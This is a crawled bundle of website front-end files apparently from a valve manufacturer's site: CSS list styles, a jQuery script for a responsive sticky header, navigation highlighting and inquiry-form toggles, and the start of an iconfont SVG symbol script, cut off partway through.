.cp_yh h2{ font-weight:bold; font-size:24px; line-height:36px; text-align:center; margin-bottom:15px;}
.cp_yh h3{ font-weight:bold; font-size:18px; line-height:26px; clear:both; margin-bottom:8px;}
.cp_yh ul{ clear:both; margin-bottom:15px; overflow:hidden;}
.cp_yh ul li{ width:25%; float:left;}
.cp_yh ul li a{ font-size:14px; line-height:22px;}

.news_yh_list{ clear:both; overflow:hidden; padding-top:30px; text-align:left;}
.news_yh_list h2{ font-weight:bold; font-size:24px; line-height:36px; text-align:center; margin-bottom:15px;}
.news_yh_list ul{ clear:both; margin-bottom:15px; overflow:hidden;display: flex;flex-wrap: wrap;justify-content: space-between;}
.news_yh_list ul li{ width:49%;border-bottom: 1px dashed #d7d7d7; margin-bottom:5px;}
.news_yh_list ul li a{ font-size:14px; line-height:30px; display:block;}

.news_yh{ clear:both; overflow:hidden; padding-top:30px; text-align:left;}
.news_yh h2{ font-weight:bold; font-size:24px; line-height:36px; text-align:center; margin-bottom:15px;}
.news_yh h3{ font-weight:bold; font-size:18px; line-height:26px; clear:both; margin-bottom:8px;}
.news_yh ul{ clear:both; margin-bottom:15px; overflow:hidden;}
.news_yh ul li{}
.news_yh ul li a{ font-size:14px; line-height:22px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.wanhaovalve.com/Templates/default/style/index.js
body_size: 2919
content:
$(function () {

    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));


    FastClick.attach(document.body);
    // $(document).off('click.bs.dropdown.data-api');

    $('.nav-tabss a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });
    $('.nav-tabss a').hover(function () {
        $(this).click();
    })


    // ==== 头部滚动渐变 =======
    var targetScrollEle = $(".header");
    var targetScrollEleInner = $(".header_content");
    var hiddenEle = $(".header_top");
    var nextEle = targetScrollEle.next();
    $(window).on("scroll", function () {
        if(window.screen.width < 992){
            var targetHeightMobile = parseInt(targetScrollEle.innerHeight());
            targetScrollEle.css({
                "position": "fixed",
                "z-index": "999",
                "top": "0",
                "width": "100%",
                // "background-color": "#fff",
                // "background-color": "rgb(84 84 84)",
                "background-color": "rgba(67,67,67,0.95)",
                "box-shadow": "0 0 10px 6px #ccc",
                "animation": "fadeInDown_y .6s ease-in-out"
            });
            nextEle.css({
                "margin-top": targetHeightMobile + "px"
            });
            // return false;
        }else{
            var targetHeight = parseInt(targetScrollEle.innerHeight());
            var targetScrollEleInnerHeight = parseInt(targetScrollEleInner.innerHeight());
            let toTop = document.documentElement.scrollTop || document.body.scrollTop;
            if (toTop > targetHeight) {
                targetScrollEle.css({
                    "position": "fixed",
                    "z-index": "999",
                    "top": "0",
                    "width": "100%",
                    // "background-color": "#fff",
                    // "background-color": "rgb(84 84 84)",
                    "background-color": "rgba(67,67,67,0.95)",
                    "box-shadow": "0 0 10px 6px #ccc",
                    "animation": "fadeInDown_y .6s ease-in-out"
                });
                nextEle.css({
                    "margin-top": targetScrollEleInnerHeight + "px"
                });
                hiddenEle.css({
                    "display": "none"
                });
                 
                return false;
            } else {
                targetScrollEle.css({
                    "position": "",
                    "z-index": "",
                    "top": "",
                    "width": "",
                    "background-color": "",
                    "box-shadow": "",
                    "animation": ""
                });
                nextEle.css({
                    "margin-top": ""
                });
                hiddenEle.css({
                    "display": ""
                });
            }
        }
        
    }).trigger("scroll");


    // ===  显示 form表单 === 
    $(".online_inquiry .show_form_button").click(function (e) {
        e.preventDefault();
        $(".online_inquiry form").css("opacity", "1");
    });

    $(".global_show_form_button").click(function (e) {
        e.preventDefault();
        $(".global_form").css({
            "opacity": "1",
            "visibility": "visible",
        });
    });

    $(".global_form .close_button").click(function () {
        $(".global_form").css({
            "opacity": "0",
            "visibility": "hidden",
        });
    });



    //  ===  返回顶部   ===
    $(".footer .back_top").click(function () {
        $("body,html").animate({
            "scrollTop": 0,
        }, 700);
    });


    //============== nav导航栏效果 ============
    var nav_lis = null;
    var getNav = null;
    if ($("nav.navbar").css("display") == 'none') {
        nav_lis = $(".header_content .hc_nav>li");
        getNav = $(".header_content");
    } else {
        nav_lis = $(".navbar-collapse .navbar-nav>li");
        getNav = $(".navbar-collapse");
    }

    var i = 0;

    var site_url = window.location.href.toLowerCase();

    switch (true) {

        case pageFlag.indexOf("about") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(1).addClass("nav_on");
            i = 1;
            break;

        case pageFlag.indexOf("pro") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(2).addClass("nav_on");
            i = 2;
            break;

        case pageFlag.indexOf("news") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(3).addClass("nav_on");
            i = 3;
            break;

        case pageFlag.indexOf("workshop") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(4).addClass("nav_on");
            i = 4;
            break;

        case pageFlag.indexOf("contact") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(5).addClass("nav_on");
            i = 5;
            break;



        default:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(0).addClass("nav_on");
    }

    nav_lis.hover(function () {
        nav_lis.removeClass("nav_on");
        $(this).addClass("nav_on");
    }, function () {
        nav_lis.removeClass("nav_on");
        nav_lis.eq(i).addClass("nav_on");
    });


    getIn = getNav.find("ul.nav").data("in"),
        getOut = getNav.find("ul.nav").data("out");

    // Hover effect Default Menu
    $(".header_content ul.hc_nav").each(function () {
        $("a.dropdown-toggle", this).off('click');
        $("a.dropdown-toggle", this).on('click', function (e) {
            e.stopPropagation();
        });

        $(".dropdown-menu", this).addClass("animated");
        $("li.dropdown", this).on("mouseenter", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getOut);
            $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
            $(this).addClass("on");
            return false;
        });

        $("li.dropdown", this).on("mouseleave", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $(this).removeClass("on");
        });

        $(this).on("mouseleave", function () {
            $(".dropdown-menu", this).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $("li.dropdown", this).removeClass("on");
            return false;
        });
    });
	
    
	
   // var wow = new WOW({
    //     boxClass: 'wow', // animated element css class (default is wow)
    //     animateClass: 'animated', // animation css class (default is animated)
    //     offset: 200, // distance to the element when triggering the animation (default is 0) 触发动画时到元素的距离(默认为0)
    //     mobile: true, // trigger animations on mobile devices (default is true) 移动设备上的触发动画(默认为true)
    //     live: true, // act on asynchronously loaded content (default is true) 对异步加载的内容进行操作(默认为true)
    //     callback: function (box) {
    //         // the callback is fired every time an animation is started
    //         // the argument that is passed in is the DOM node being animated
    //     },
    //     scrollContainer: null // optional scroll container selector, otherwise use window
    // });
    // wow.init();



    // .img 图片 box 设置img比例
    imgScale();
    function imgScale() {
        $(".img").each(function(index,item){
            var itemImgW = parseInt($(item).attr("data-imgW"));
            var itemImgH = parseInt($(item).attr("data-imgH"));
            var itemImgRate = parseFloat(itemImgH / itemImgW);
            if(itemImgW.toString() != "NaN"){
                $(item).css({
                    "position": 'relative',
                    "padding-bottom": `${itemImgRate * 100}%`
                })
                $(item).find("img").css({
                    "position": 'absolute',
                    "top": "0",
                    "left": "0",
                    "width": "100%",
                    "height": '100%',
                })
            }
        });
    }




    var items = $(".lanmu_picture");
    // var mobile_nav = $("nav.navbar.bootsnav.navbar-default");
    $(window).on("resize", function () {
        // if (screen.width < 992) {
        //     var top_value = mobile_nav.height();
        //     $("body").css({
        //         "padding-top": top_value + "px"
        //     })
        // } else {
        //     $("body").css({
        //         "padding-top": ''
        //     })
        // }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }

            

            // if (screen.width < 768) {
            //     var imgSrc = items.data("mobileImage");
            //     // $(items).html($('<img src="' + imgSrc + '" alt="...">'));
            //     $(items).find("img").remove();
            //     $(items).append('<img src="' + imgSrc + '" alt="...">');
            // } else {
                // var imgSrc_pc = items.data("pcImage");
                // $(items).find("img").remove();
                // $(items).append('<img src="' + imgSrc_pc + '" alt="...">');
            // }
            var imgSrc_pc = items.data("pcImage");
            items.css({
                "background": "url("+ imgSrc_pc +") no-repeat center/cover",
            });
        })();


    }).trigger("resize");






    /* 计算产品块 导航项ul 的原始宽度  */
    // var totalWidth = 0;
    // var pro_nav_ul = $(".pro_nav");
    // var pro_lis = pro_nav_ul.find("li");

    // pro_lis.each(function (index, item) {
    //     totalWidth += $(item).innerWidth() + 2;
    // });

    // pro_nav_ul.width(totalWidth);


    /*iscroll插件初始化*/
    // var myScroll = new IScroll('#my_wrapper', {
    //     // mouseWheel: true,
    //     // scrollbars: true,

    //     scrollY: false,
    //     scrollX: true,
    //     click: true,
    // });

});

--- FILE ---
content_type: application/javascript
request_url: http://at.alicdn.com/t/font_1368463_1hm980rxdp5.js
body_size: 120081
content:
!function(c){var l,a,h,i,o,z,t='<svg><symbol id="icon-zaixianliuyan" viewBox="0 0 1024 1024"><path d="M885 28.5c-10.5-10.5-24.5-16.2-39.5-16.2s-29 5.8-39.5 16.2L315.8 518.8c-7.4 7.4-12 16.6-14.3 28.9l-0.2 0.9-0.4 0.9-136.5 274.4c-3.8 10.4-3 22.1 2.4 29.9 4.4 6.3 11 9.8 18.8 9.8 4.3 0 8.9-1.1 13.5-3.3l276.4-137 0.9-0.2c12.3-2.5 21.7-7.1 28.9-14.3L995.5 218c10.5-10.5 16.2-24.5 16.2-39.5s-5.8-29-16.2-39.5L885 28.5zM241.6 806.3c-3.7 1.8-11.7 4.2-15.5 4.2-7.9 0-6.6 0.2-10.8-6.5-4.4-7 0.9-15.8 4.6-23.5l0.3-0.6 99.1-178.1 102.4 102.4-180.1 102.1zM466.1 679l-93.9-93.9c-6.4-6.1-9.1-8.8-11.6-11.3s-5-5-11-10.7l-5.3-5 366-366 122.4 120.5L466.1 679z m472.5-473.1l-72 72-119.8-123L817 84.7c7.5-7.2 17.3-11.1 27.5-11.1 10.3 0 19.9 4 27.2 11.2l66.9 66.9c15 14.9 15 39.2 0 54.2z" fill="" ></path><path d="M604.5 12H131.7C66.8 12 12 69.2 12 136.9v756c0 65.7 53.4 119.1 119.1 119.1h756c33.4 0 66.5-13.9 90.6-38.3 22.4-22.6 34.6-51.5 34.3-81.3V385.2c0-14.9-12.7-20.2-23.6-20.2-10.3 0-25.5 5.4-25.5 20.2v507.1c0 18.4-8.7 36.7-23.9 50.3-14.6 13.2-33.8 20.7-52.4 20.7h-756c-38.5 0-69.9-31.4-69.9-69.9V136.9c0-40.3 33.2-75.7 71.1-75.7h472.8c16.7 0 24.3-13.1 24.3-25.3 0-6.5-2.1-12.4-5.9-16.6-4.5-4.8-10.7-7.3-18.5-7.3z" fill="" ></path></symbol><symbol id="icon-lianxi" viewBox="0 0 1024 1024"><path d="M654.336 819.2h-3.072c-71.68-3.584-168.448-70.144-259.072-177.92L358.4 601.344c-90.624-108.032-137.984-213.248-128-281.6C239.872 271.104 312.832 230.4 354.304 230.4a29.44 29.44 0 0 1 30.72 16.128 449.792 449.792 0 0 1 52.992 139.008v3.584a51.2 51.2 0 0 1-27.136 25.6c-13.568 7.68-21.248 12.544-22.016 26.88 0 4.352 3.328 24.064 63.232 96.512l25.6 30.464c59.904 69.632 78.848 76.8 83.2 76.8 14.336 1.792 21.248-4.352 31.744-15.616a52.736 52.736 0 0 1 31.488-20.224H627.968a473.344 473.344 0 0 1 130.56 79.36c5.632 3.584 15.104 14.08 7.68 37.632-13.056 37.888-64.768 92.672-111.872 92.672z" fill="" ></path><path d="M512 51.2A460.8 460.8 0 1 1 51.2 512 460.8 460.8 0 0 1 512 51.2m0-51.2a512 512 0 1 0 512 512A512 512 0 0 0 512 0z" fill="" ></path></symbol><symbol id="icon-dizhi5" viewBox="0 0 1024 1024"><path d="M873.884 373.247c-0.623 55.896-18.472 107.002-42.583 156.33-36.13 73.91-84.1 139.957-136.242 203.135A1800.124 1800.124 0 0 1 538.842 899.26c-19.424 18.24-37.153 18.797-57.068 0.924-103.117-92.548-195.792-194.013-266.532-314.046-11.515-19.535-21.951-39.67-30.94-60.508-8.521-19.75-1.173-40.408 17.222-48.94 18.445-8.553 39.643-1.05 48.62 18.466 42.279 91.945 104.124 170.075 171.7 244.167 26.057 28.566 53.352 55.939 81.61 82.349 3.497 3.264 5.699 5.91 10.657 0.914 93.646-94.36 181.323-193.438 245.15-311.213 18.606-34.33 34.123-70.206 39.32-109.303 7.831-58.936-4.008-114.998-31.965-166.716-53.243-98.494-135.89-154.659-248.69-158.62-128.496-4.51-242.672 78.473-283.113 201.016a313.45 313.45 0 0 0-15.956 94.755c-0.299 23.179-15.495 39.55-36.445 39.494-21.016-0.05-36.36-16.8-36.295-39.61 0.474-172.395 119.217-321.736 286.564-360.405 138.455-31.996 286.773 25.54 370.576 143.636 46.293 65.237 69.29 137.948 70.627 217.627z"  ></path><path d="M509.917 914.613c-9.472 0-18.97-4.393-29.04-13.429-118.076-105.973-202.85-205.866-266.792-314.365-12-20.357-22.437-40.766-31.018-60.658-8.832-20.47-1.306-41.79 17.891-50.692 5.183-2.404 10.618-3.622 16.15-3.622 14.678 0 27.803 8.715 34.257 22.746 45.88 99.774 115.738 182.714 171.474 243.822 24.908 27.308 52.34 54.99 81.535 82.274l0.577 0.542c1.651 1.556 2.955 2.786 4.269 2.786 1.061 0 2.35-0.778 3.939-2.38 83.26-83.897 177.468-186.443 244.923-310.906 22.634-41.766 34.713-75.335 39.167-108.842 7.576-57.011-3.127-112.828-31.815-165.897C710.872 135.061 627.584 81.93 517.879 78.076a284.549 284.549 0 0 0-9.926-0.175c-123.078 0-232.332 80.483-271.863 200.27a311.747 311.747 0 0 0-15.89 94.35c-0.305 23.653-16.152 40.82-37.683 40.82-10.652-0.026-20.255-4.183-27.15-11.706-6.863-7.493-10.627-17.88-10.594-29.252 0.23-83.678 28.996-165.78 80.996-231.181C277.772 75.8 351.148 29.446 432.38 10.675c25.22-5.828 51.241-8.783 77.34-8.783 56.484 0 113.348 13.905 164.445 40.21 51.732 26.632 96.75 65.617 130.19 112.74 45.676 64.369 69.522 137.843 70.874 218.382-0.548 49.231-13.723 97.622-42.719 156.942-31.605 64.653-73.675 127.385-136.412 203.401a1807.673 1807.673 0 0 1-156.335 166.67c-10.299 9.674-20.062 14.376-29.845 14.376zM217.108 474.536c-5.138 0-10.191 1.135-15.018 3.373-17.823 8.265-24.786 28.112-16.555 47.187 8.538 19.79 18.921 40.097 30.865 60.36 63.798 108.253 148.409 207.943 266.273 313.729 9.553 8.573 18.465 12.74 27.244 12.74 9.067 0 18.227-4.462 28.005-13.645a1805.51 1805.51 0 0 0 156.101-166.424c62.598-75.846 104.564-138.414 136.071-202.87 28.81-58.943 41.903-106.98 42.446-155.754-1.342-79.949-25.02-152.915-70.378-216.834C734.703 61.335 625.378 4.58 509.72 4.58c-25.897 0-51.714 2.932-76.736 8.713-167.638 38.736-285.049 186.401-285.523 359.1-0.031 10.694 3.48 20.435 9.89 27.427 6.38 6.964 15.281 10.811 25.064 10.835 20.418-0.001 34.809-15.696 35.098-38.167a314.452 314.452 0 0 1 16.025-95.163C273.433 156.438 383.712 75.214 507.953 75.214c3.323 0 6.693 0.059 10.02 0.176C628.7 79.28 712.75 132.885 767.798 234.716c28.962 53.579 39.767 109.943 32.113 167.53-4.5 33.848-16.672 67.7-39.47 109.768C692.83 636.777 598.46 739.501 515.065 823.532c-2.149 2.166-4.006 3.174-5.847 3.174-2.382 0-4.195-1.708-6.113-3.518l-0.567-0.533c-29.248-27.334-56.73-55.067-81.687-82.427-55.866-61.252-125.895-144.4-171.93-244.51-6.008-13.066-18.197-21.182-31.812-21.182z"  ></path><path d="M99.865 949.003h818.75c-0.037-4.708-3.142-7.784-5.107-11.23a93196.321 93196.321 0 0 0-106.822-187.095c-7.655-13.37-8.13-26.691 0.386-39.62 7.672-11.652 18.918-17.295 32.91-16.337 12.572 0.866 22.462 7.04 28.683 17.89 48.69 84.931 97.448 169.83 145.638 255.041 14.877 26.31-3.516 54.389-34.803 54.394-162.966 0.055-325.924 0.028-488.885 0.028-148.94 0-297.892-0.748-446.816 0.573-33.422 0.295-53.92-30.227-35.54-61.139 48.079-80.896 93.786-163.201 140.49-244.919 10.056-17.597 25.784-25.324 42.248-21.048 24.35 6.336 34.946 32.19 22.042 55.016-24.924 44.095-50.209 87.985-75.326 131.97-12.346 21.633-24.642 43.281-37.848 66.476z m555.597-581.849c0.012 80.385-65.583 145.734-146.106 145.55-79.833-0.177-144.949-65.561-144.943-145.539 0.005-80.479 65.433-145.66 146.066-145.511 79.828 0.143 144.977 65.53 144.983 145.5z m-145.081-72.74c-40.407 0.012-73.13 32.471-73.197 72.609-0.067 40.587 33.154 73.294 74.054 72.914 39.273-0.368 71.627-33.515 71.462-73.209-0.176-39.628-32.871-72.323-72.32-72.313z"  ></path><path d="M43.314 1023.99c-16.77 0-31.143-7.669-38.453-20.516-7.184-12.627-6.367-28.175 2.242-42.652 33.86-56.973 67.094-115.616 99.234-172.328 13.49-23.801 27.437-48.414 41.245-72.571 8.431-14.754 20.71-22.88 34.575-22.88 3.029 0 6.116 0.403 9.177 1.198 11.807 3.072 21.16 10.924 25.66 21.542 4.697 11.081 3.68 23.996-2.784 35.436-16.996 30.067-34.445 60.54-51.32 90.01-8.009 13.985-16.018 27.97-24.01 41.966a36974.603 36974.603 0 0 0-24.771 43.496l-11.932 20.97h814.985c-0.387-2.476-1.734-4.484-3.147-6.588-0.57-0.85-1.159-1.727-1.675-2.633a93159.786 93159.786 0 0 0-106.82-187.093c-8.205-14.332-8.062-28.136 0.43-41.027 7.92-12.027 19.794-17.908 34.125-16.939 13.019 0.897 23.307 7.315 29.756 18.563l14.835 25.87c43.022 75.03 87.51 152.614 130.807 229.177 6.988 12.358 7.243 25.882 0.699 37.103-7.046 12.078-20.753 19.292-36.67 19.295-81.483 0.028-162.965 0.033-244.445 0.033l-244.44-0.007c-39.558 0-79.118-0.052-118.68-0.104-39.558-0.054-79.12-0.107-118.677-0.107-83.747 0-148.343 0.242-209.447 0.784l-0.5 0.003z m138.843-328.26c-12.858 0-24.308 7.645-32.24 21.527-13.805 24.154-27.752 48.763-41.24 72.564C76.53 846.545 43.288 905.198 9.414 962.195c-8.1 13.625-8.908 28.187-2.214 39.952 6.822 11.995 20.324 19.156 36.114 19.156l0.473-0.003c61.111-0.541 125.714-0.783 209.469-0.783 39.56 0 79.12 0.052 118.68 0.106 39.56 0.052 79.12 0.105 118.677 0.105l244.44 0.007c81.48 0 162.962-0.007 244.445-0.034 14.95-0.003 27.79-6.718 34.349-17.962 6.05-10.374 5.79-22.922-0.715-34.426-43.295-76.556-87.78-154.136-130.8-229.161l-14.834-25.873c-5.981-10.432-15.529-16.385-27.608-17.218-13.495-0.918-24.236 4.404-31.697 15.736-7.888 11.978-8.004 24.834-0.341 38.214A94205.574 94205.574 0 0 1 914.674 937.11c0.468 0.82 1.003 1.62 1.571 2.466 1.726 2.57 3.681 5.485 3.713 9.419l0.011 1.354H97.551l14.22-24.985c8.422-14.805 16.586-29.156 24.773-43.5 7.991-13.997 16-27.982 24.01-41.969 16.874-29.466 34.322-59.935 51.313-89.997 6.053-10.707 7.02-22.759 2.65-33.064-4.17-9.844-12.868-17.129-23.86-19.99a33.729 33.729 0 0 0-8.5-1.114z m327.537-181.683h-0.341c-80.667-0.177-146.29-66.069-146.284-146.882 0.005-80.976 66.01-146.855 147.137-146.855h0.277c80.676 0.145 146.318 66.019 146.325 146.844 0.005 39.18-15.315 76.051-43.137 103.828-27.818 27.771-64.744 43.065-103.977 43.065z m0.512-291.05c-79.644 0-144.444 64.673-144.45 144.168-0.005 79.334 64.415 144.02 143.602 144.195h0.336c38.515 0 74.766-15.015 102.077-42.28 27.313-27.268 42.352-63.466 42.346-101.926-0.007-79.345-64.444-144.014-143.642-144.157h-0.269z m0.327 218.288c-20.11-0.001-38.962-7.793-53.082-21.94-13.968-13.99-21.641-32.572-21.61-52.324 0.07-40.766 33.508-73.94 74.54-73.95h0.02c40.428 0 73.464 33.04 73.644 73.653 0.082 19.553-7.492 38.126-21.324 52.296-13.836 14.174-32.114 22.08-51.47 22.262l-0.718 0.003z m-0.133-146.87l-0.02 1.344c-39.554 0.01-71.786 31.98-71.852 71.266-0.03 19.033 7.363 36.94 20.823 50.422 13.614 13.637 31.792 21.148 51.182 21.149l0.693-0.003c38.833-0.364 70.294-32.6 70.13-71.858-0.173-39.137-32.004-70.976-70.956-70.976v-1.344z"  ></path></symbol><symbol id="icon-shijian-copy" viewBox="0 0 1024 1024"><path d="M796.791741 487.401766l99.05297 0 0 55.481615-99.05297 0 0-55.481615Z"  ></path><path d="M519.382641 751.408625l55.481615 0 0 99.05297-55.481615 0 0-99.05297Z"  ></path><path d="M803.820218 297.65201l-70.039632 70.039632-39.23105-39.23105 70.039632-70.039632 39.23105 39.23105Z"  ></path><path d="M764.592611 771.876269l-70.039632-70.039632 39.23105-39.23105 70.039632 70.039632-39.23105 39.23105Z"  ></path><path d="M388.881424 664.954601l131.559315-131.612527L520.440739 267.336698l84.127026 0 0 299.284317c-5.849218 5.849218-156.153456 157.846004-156.153456 157.846004L388.881424 664.954601z"  ></path><path d="M570.04653 54.625108l0 79.81379c206.260667 0 374.085954 167.825286 374.085954 374.117676 0 206.281133-167.825286 374.107443-374.085954 374.107443-189.280948 0-346.091366-141.384078-370.630249-324.072887l56.933687 56.158021 56.44557-56.44557L156.845721 402.354787 0.491697 558.314839l56.44557 56.44557 61.48433-61.48433c22.539342 229.363851 216.477356 409.214009 451.646424 409.214009 250.265904 0 453.911-203.63384 453.911-453.921233C1023.956507 258.270205 820.3329 54.625108 570.04653 54.625108z"  ></path></symbol><symbol id="icon-dianhua7" viewBox="0 0 1024 1024"><path d="M731.396 451.763c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-119.317-97.402-216.72-216.72-216.72-21.915 0-36.526 14.61-36.526 36.527s14.61 36.526 36.526 36.526c80.357 0 143.668 65.746 143.668 143.667z m146.103 0c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-197.24-160.714-360.387-360.388-360.387-21.915 0-36.526 14.61-36.526 36.526s14.61 36.526 36.526 36.526c155.844 0 287.336 129.057 287.336 287.335zM390.49 325.141c38.96-38.96 43.83-99.837 7.305-143.668L285.782 40.24C249.256-6.026 181.074-13.331 134.81 23.195c-2.436 4.87-7.306 4.87-7.306 7.305l-97.402 97.4c-92.532 92.533 38.961 345.777 280.031 586.847S799.578 1084.876 892.11 994.78l97.402-97.402c43.83-43.83 43.83-112.012 0-150.973l-7.305-7.305-141.233-112.012c-43.831-36.526-104.708-31.656-143.668 7.305l-60.877 60.876c-65.746-38.96-121.752-82.792-172.888-133.928-48.702-48.7-90.097-104.707-131.493-170.453l58.441-65.746z m-51.136-94.967c9.74 14.61 9.74 36.526-2.435 46.266l-80.357 82.792c-12.175 12.175-14.61 29.22-7.305 43.83 41.396 77.921 94.967 148.538 158.278 211.85 63.312 63.311 133.928 116.882 211.85 158.278 14.61 7.305 31.656 4.87 43.83-7.306l82.793-82.79c14.61-14.61 31.655-14.61 46.266-2.436l141.233 114.447s2.435 0 2.435 2.435c14.61 12.175 14.61 34.09 2.435 48.701l-2.435 2.435-97.402 97.402c-46.266 46.266-270.291-73.05-482.14-280.03C146.983 456.632 30.1 230.173 78.801 181.472l99.837-99.837c14.61-9.74 38.961-9.74 51.137 7.305l109.577 141.233z"  ></path></symbol><symbol id="icon-shouji1" viewBox="0 0 1024 1024"><path d="M755.2 972.8H268.8c-70.4 0-128-57.6-128-128v-704c0-70.4 57.6-128 128-128h486.4c70.4 0 128 57.6 128 128v710.4c-6.4 64-57.6 121.6-128 121.6z m-486.4-896c-32 0-64 25.6-64 64v710.4c0 32 25.6 64 64 64h486.4c32 0 64-25.6 64-64V140.8c0-32-25.6-64-64-64H268.8zM512 876.8c-57.6 0-108.8-44.8-108.8-108.8 0-57.6 44.8-108.8 108.8-108.8s108.8 44.8 108.8 108.8-51.2 108.8-108.8 108.8z m0-147.2c-25.6 0-44.8 19.2-44.8 44.8s19.2 44.8 44.8 44.8 44.8-19.2 44.8-44.8-19.2-44.8-44.8-44.8z"  ></path><path d="M576 172.8H448c-6.4 0-19.2-12.8-19.2-32s12.8-32 19.2-32h128c6.4 0 19.2 12.8 19.2 32-6.4 19.2-12.8 32-19.2 32z"  ></path></symbol><symbol id="icon-wujiaoxingxingxing" viewBox="0 0 1024 1024"><path d="M737.792 910.694a57.242 57.242 0 0 1-26.726-6.656l-197.53-103.833-197.53 103.833a57.242 57.242 0 0 1-83.046-60.364l37.683-220.16-159.795-155.546a57.293 57.293 0 0 1 31.744-97.69l220.928-32.05 98.662-199.988a56.832 56.832 0 0 1 51.2-31.898 56.934 56.934 0 0 1 51.2 31.898l98.765 200.14 220.826 32.052a57.293 57.293 0 0 1 32.307 97.536l-159.795 155.75 37.734 220.16A57.395 57.395 0 0 1 738.1 910.9zM159.846 430.08l155.29 151.398a57.242 57.242 0 0 1 16.435 50.688l-36.659 213.556 192-100.916a57.088 57.088 0 0 1 53.3 0L732.16 845.722l-36.66-213.76a57.344 57.344 0 0 1 16.436-50.688l155.34-151.194-214.63-31.18a57.293 57.293 0 0 1-43.11-31.335l-96-194.56-96 194.56a57.242 57.242 0 0 1-43.11 31.334z m715.674 1.024z m-365.722-265.83z"  ></path></symbol><symbol id="icon-xinwen1" viewBox="0 0 1024 1024"><path d="M998.592 544.32l-138.112-440.576L156.16 253.12l33.088 109.504L24 406.272c0 0 77.12 245.888 127.872 408.064 50.816 162.048 173.504 85.12 173.504 85.12s532.288-223.872 613.12-257.984C1014.784 609.472 998.592 544.32 998.592 544.32zM207.808 787.264 102.656 452.032l106.24-24.576 129.344 433.344 45.312-27.52C239.424 910.656 207.808 787.264 207.808 787.264zM918.464 605.504c0 0-101.184 39.232-219.008 87.552L623.872 452.096 376.448 529.344l83.52 266.624c-24.64 11.52-46.784 22.144-65.28 31.616L265.216 414.528l0 0L229.12 299.072l614.528-141.504c0 0 95.232 304.384 114.048 364.352S918.464 605.504 918.464 605.504zM880.576 386.24 675.2 451.392 691.264 502.784 895.552 433.92ZM701.504 535.424 717.504 586.752 920 511.936 905.024 464.256ZM418.048 306.24l12.992 41.344c6.72 21.44 13.44 40.448 21.184 58.688L451.776 406.4c-11.712-14.144-25.6-29.632-39.04-42.368l-47.424-44.8L325.056 329.216l45.824 146.24 31.296-9.28L388.48 422.528c-7.36-23.68-14.208-43.904-21.312-62.912L368 359.36C380.352 374.4 396.224 390.336 409.856 403.328l48.448 46.272 33.792-9.984L448.064 298.88 418.048 306.24zM542.592 396.672 532.288 364.032 581.824 350.336 574.016 325.376 524.352 338.496 515.392 309.888 568.064 296.384 560.128 271.232 476.032 291.968 519.68 431.424 605.44 406.208 597.504 380.992ZM672.704 324.416c-1.216-14.144-3.136-27.136-5.504-42.56l0.384-0.064c6.272 14.592 12.032 26.304 18.56 38.912l28.032 53.376 29.504-8.64-9.664-136.96-27.52 6.784 6.656 55.296c2.432 16.192 4.416 32.128 7.168 47.104L720 337.792c-6.4-13.952-12.608-27.328-20.16-41.792l-27.008-52.48-29.952 7.36 6.208 56.768c1.984 17.344 4.032 34.112 6.592 49.152l-0.448 0.064c-6.272-12.864-14.272-29.312-22.144-44.48L606.144 259.904 574.656 267.648l72.768 126.144 31.296-9.28L672.704 324.416zM798.144 291.712c15.168 1.408 22.08 4.352 24.512 12.224 2.56 8.128-1.92 15.232-13.696 18.688-10.944 3.072-23.104 2.304-31.232 0.256l2.112 25.216c7.744 2.112 21.952 2.24 35.008-1.664 30.72-9.088 39.168-30.912 32.704-51.712-5.44-17.536-18.048-26.496-40.384-29.376-16.832-2.176-24.32-4.032-26.688-12.096-1.984-6.4 1.6-13.568 12.8-16.384 10.88-2.816 20.032-1.408 25.216 0l-1.344-24.128c-7.744-1.728-17.728-2.24-30.784 0.896-26.88 6.592-38.592 27.2-31.808 49.024C760.32 281.024 776.768 289.344 798.144 291.712z"  ></path></symbol><symbol id="icon-woshou" viewBox="0 0 1024 1024"><path d="M889.437 561.734a76.614 76.614 0 0 1 0 108.078 77.405 77.405 0 0 1-69.306 20.853 76.684 76.684 0 0 1-20.783 69.236 78.057 78.057 0 0 1-69.306 20.806 76.8 76.8 0 0 1-20.736 69.236 77.8 77.8 0 0 1-69.353 20.83 76.8 76.8 0 0 1-20.782 69.236 75.636 75.636 0 0 1-53.946 22.411 75.66 75.66 0 0 1-54.016-22.411L491.24 920.04a83.642 83.642 0 0 1-5.818 4.515 69.865 69.865 0 0 1-39.68 11.915c-16.64 0-32.303-5.33-44.126-14.987a69.027 69.027 0 0 1-25.67-53.97c0-3.98 0.326-7.96 0.978-11.869a70.516 70.516 0 0 1-61.068-19.433 68.77 68.77 0 0 1-19.409-61.044 70.935 70.935 0 0 1-61.068-19.41 69.283 69.283 0 0 1-19.386-61.137l-2.234 0.372a35.84 35.84 0 0 1-3.072 0.42l-2.164 0.046a61.16 61.16 0 0 1-4.376 0.21 69.213 69.213 0 0 1-49.221-20.434 69.306 69.306 0 0 1-20.364-49.245c0-18.572 7.238-36.05 